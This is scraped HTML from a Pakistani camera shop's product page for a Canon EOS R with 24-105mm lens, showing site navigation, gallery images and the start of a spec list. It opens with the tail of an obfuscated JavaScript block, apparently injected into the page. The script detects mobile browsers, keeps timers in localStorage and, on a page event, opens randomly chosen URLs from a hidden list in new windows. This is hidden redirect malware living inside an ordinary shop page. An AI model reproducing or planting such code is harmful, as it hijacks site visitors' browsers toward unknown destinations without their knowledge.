wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '294845878788808'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=294845878788808&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
</head>

<body class="product-template-default single single-product postid-7789 theme-super-fotos woocommerce woocommerce-page woocommerce-no-js">

	<div id="wrap" class="clr">

		
<div id="header-wrap" class=" clr  ">

    <div class="top-bar">
    <div class="clr container">
        <div class="left-side">
       <span class="current-date">January 18, 2026</span>
        <span class="price-variation"> Prices may increase due to devaluation of PKR. We have limited availability of stock due to COVID-19, 			however, we will confirm the current price on order confirmation call.  </span>
        </div>

    </div>
		

    </div>
	
	<div class="top-bar-addition">
			<div class="clr container">

				<span class="legend-tagline"  > The Professional's Source Since 1970</span>

				<span class="about-link right-side " >About</span>

				<span class="phone-numbers right-side" >0333-4733373 / 0321-8000331</span>
				
			</div>

		</div>
	
	

    <header id="header" class="site-header container clr" role="banner">


        <div class="branding-holder">

        
<div class="site-branding clr">

	<div id="logo" class="clr">

		
			<a href="https://www.superfotos.pk/" title="Super Fotos" rel="home">
				<img src="https://superfotos.pk/wp-content/uploads/2020/02/logo.svg" alt="Super Fotos" height="" width="" / class="style-svg">
			</a>

		
	</div><!-- #logo -->

</div><!-- .site-branding -->
            </div>

        <div class="current-deal-zone">

            <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/deal-zone">
            <h2>DealZone</h2>
            <h4>Don't Miss Out!</h4>

            <div class="current-deal-time clr">
                <span class="text">Ends in</span>
            <span>[sales_countdown_timer id="salescountdowntimer"]                </span>
                </div>

            </a>
        </div>




       <div class="main-search">




            	<div class="header-box ">

                <input type="checkbox" id="filter-btn" name="price-range" value="60">
               <label for="filter-btn" class="for-mobile-only search-filter-icon"><span></span> </label>


    


		<div class="header-widget widget_woocommerce_product_search_widget clr"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form show-submit-button" action="https://www.superfotos.pk/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/> <button type="submit">Search</button></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div></div>

	</div>

        </div>

        <div class="user-account-management clr">




            <div class="my-account">
                <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/my-account">
                    <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/user-icon.svg" />
                    <span class="text">My Account</span></a>
            </div>

            <div class="cart">
                         <a class="your-class-name" href="https://www.superfotos.pk/cart/"
title="Cart View">

     <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/cart-icon.svg" />
<span class="text">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span>    </span>
</a>
            </div>

        </div>




    </header><!-- #header -->


</div><!-- #header-wrap -->

 

<div id="site-navigation-wrap">
 
	<nav id="site-navigation" class="navigation main-navigation clr container" role="navigation">
        
        	<div id="toggle">
 <div id="nav-icon3">
  <span></span>
  <span></span>
  <span></span>
	 <span></span>
</div></div>
         <div id="popout">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-251" class="new-stock menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://www.superfotos.pk/new-stock/">New Stock</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown menu-item-503"><a href="https://www.superfotos.pk/product-category/cameras/">Cameras <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-504"><a href="https://www.superfotos.pk/product-category/cameras/mirrorless-cameras/">Mirrorless Cameras</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://www.superfotos.pk/product-category/cameras/dslr-cameras/">DSLR Cameras</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://www.superfotos.pk/product-category/cameras/point-and-shoot-cameras/">Point and Shoot Cameras</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-518"><a href="https://www.superfotos.pk/product-category/lenses/">Lenses <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5432"><a href="https://www.superfotos.pk/product-category/lenses/mirrorless-lenses/">Mirrorless Lenses</a></li>
	<li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5436"><a href="https://www.superfotos.pk/product-category/lenses/dslr-lenses/">DSLR Lenses</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519"><a href="https://www.superfotos.pk/product-category/lenses/lens-mount-adapter-and-extensions/">Lens Mount Adapter and Extensions</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.superfotos.pk/product-category/lenses/lens-accessories/">Lens Accessories</a></li>
</ul>
</li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-513"><a href="https://www.superfotos.pk/product-category/arial-imaging/">Arial Imaging <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://www.superfotos.pk/product-category/arial-imaging/aerial-imaging/">Aerial Imaging</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5437"><a href="https://www.superfotos.pk/product-category/arial-imaging/accessories-arial-imaging/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-532"><a href="https://www.superfotos.pk/product-category/video/">Video <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://www.superfotos.pk/product-category/video/broadcast-camcorders/">Broadcast Camcorders</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.superfotos.pk/product-category/video/digital-cine-cameras/">Digital Cine Cameras</a></li>
	<li id="menu-item-5438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5438"><a href="https://www.superfotos.pk/product-category/video/studio-efp-cameras/">Studio &amp; EFP Cameras</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://www.superfotos.pk/product-category/video/action-cameras-and-accessories/">Action Cameras and Accessories</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://www.superfotos.pk/product-category/video/video-accessories/">Video Accessories</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-528"><a href="https://www.superfotos.pk/product-category/audio/">Audio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://www.superfotos.pk/product-category/audio/microphones/">Microphones</a></li>
	<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5356"><a href="https://www.superfotos.pk/product-category/audio/wireless-microphones/">Wireless Microphones</a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5435"><a href="https://www.superfotos.pk/product-category/audio/podcasting/">Podcasting</a></li>
	<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://www.superfotos.pk/product-category/audio/mobile-recording/">Mobile Recording</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5439"><a href="https://www.superfotos.pk/product-category/audio/studio-recording/">Studio Recording</a></li>
	<li id="menu-item-5433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5433"><a href="https://www.superfotos.pk/product-category/audio/audio-accessories/">Audio Accessories</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-520"><a href="https://www.superfotos.pk/product-category/lighting/">Lighting <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://www.superfotos.pk/product-category/lighting/continuous-lighting/">Continuous Lighting</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://www.superfotos.pk/product-category/lighting/strobe-lighting/">Strobe Lighting</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://www.superfotos.pk/product-category/lighting/flash-and-on-camera-lighting/">Flash and on Camera Lighting</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://www.superfotos.pk/product-category/lighting/lighting-accessories/">Lighting Accessories</a></li>
</ul>
</li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-509"><a href="https://www.superfotos.pk/product-category/accessories/">Accessories <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.superfotos.pk/product-category/accessories/tripod-and-support/">Tripod and Support</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.superfotos.pk/product-category/accessories/camera-bags-and-cases/">Camera Bags and Cases</a></li>
	<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5357"><a href="https://www.superfotos.pk/product-category/accessories/memory-cards-and-accessories/">Memory Cards and Accessories</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.superfotos.pk/product-category/accessories/batteries-and-power-accessories/">Batteries and Power Accessories</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-541"><a href="https://www.superfotos.pk/product-category/studio-equipment/">Production &amp; Studio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://www.superfotos.pk/product-category/studio-equipment/monitor-recorders-duplication/">Monitor Recorders Duplication</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.superfotos.pk/product-category/studio-equipment/backgrounds-support/">Backgrounds &amp; Support</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.superfotos.pk/product-category/studio-equipment/product-shooting/">Product Shooting</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://www.superfotos.pk/product-category/studio-equipment/printers/">Printers</a></li>
	<li id="menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5440"><a href="https://www.superfotos.pk/product-category/studio-equipment/production-accessories/">Production Accessories</a></li>
</ul>
</li>
</ul></div>        </div>
             
	</nav><!-- #site-navigation -->

</div><!-- #site-navigation-wrap -->
				
		<div id="main" class="site-main container clr">
			
			
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.superfotos.pk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/cameras/">Cameras</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/cameras/mirrorless-cameras/">Mirrorless Cameras</a>&nbsp;&#47;&nbsp;Canon EOS R with 24-105mm f/4-7.1 IS STM Lens</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7789" class="product-entry loop-entry clr product type-product post-7789 status-publish first instock product_cat-cameras product_cat-mirrorless-cameras has-post-thumbnail product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/1-26-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/1-26.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/1-26.jpg" class="wp-post-image" alt="" title="1" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/1-26.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/1-26.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/1-26.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/1-26-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/1-26-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/1-26-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/1-26-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/2-20-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/2-20.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/2-20.jpg" class="" alt="" title="2" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/2-20.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/2-20.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/2-20.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/2-20-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/2-20-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/2-20-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/2-20-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/3-18-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/3-18.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/3-18.jpg" class="" alt="" title="3" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/3-18.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/3-18.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/3-18.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/3-18-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/3-18-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/3-18-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/3-18-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/4-11-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/4-11.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/4-11.jpg" class="" alt="" title="4" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/4-11.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/4-11.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/4-11.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/4-11-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/4-11-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/4-11-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/4-11-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/5-9-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/5-9.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/5-9.jpg" class="" alt="" title="5" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/5-9.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/5-9.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/5-9.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/5-9-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/5-9-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/5-9-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/5-9-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/6-8-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/6-8-rotated.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/6-8-rotated.jpg" class="" alt="" title="6" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/6-8-rotated.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/6-8-rotated.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/6-8-rotated.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/6-8-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/6-8-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/6-8-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/6-8-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/7-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/7-4-rotated.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/7-4-rotated.jpg" class="" alt="" title="7" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/7-4-rotated.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/7-4-rotated.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/7-4-rotated.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/7-4-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/7-4-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/7-4-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/7-4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/8-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/8.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/8.jpg" class="" alt="" title="8" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/8.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/8.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/8.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/8-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/8-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/8-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/8-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Canon EOS R with 24-105mm f/4-7.1 IS STM Lens</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><span style="font-size: 14pt;"><strong>Out of Stock</strong></span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;30.3MP Full-Frame CMOS Sensor.\r\nDIGIC 8 Image Processor.\r\nUHD 4K30 Video; C-Log &amp; 10-Bit HDMI Out.\r\nDual Pixel CMOS AF, 5655 AF Points.\r\n3.69m-Dot OLED Electronic Viewfinder.\r\n3.15\&quot; 2.1m-Dot Swivel Touchscreen LCD.\r\nExpanded ISO 50-102400, 8 fps Shooting.\r\nWi-Fi and Bluetooth, SD UHS-II Card Slot.\r\nMulti-Function Bar, Dual Pixel RAW.\r\nRF 24-105mm f/4-7.1 IS STM Lens.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">30.3MP Full-Frame CMOS Sensor.<br />
DIGIC 8 Image Processor.<br />
UHD 4K30 Video; C-Log &amp; 10-Bit HDMI Out.<br />
